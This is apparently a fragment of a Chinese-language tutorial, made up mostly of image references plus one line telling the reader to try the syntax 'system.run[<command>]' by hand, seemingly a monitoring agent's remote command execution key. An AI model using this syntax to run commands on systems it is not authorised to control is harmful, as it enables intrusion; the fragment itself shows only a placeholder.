


可以先手动尝试一下,输入对应的语法:
system.run[<command>]
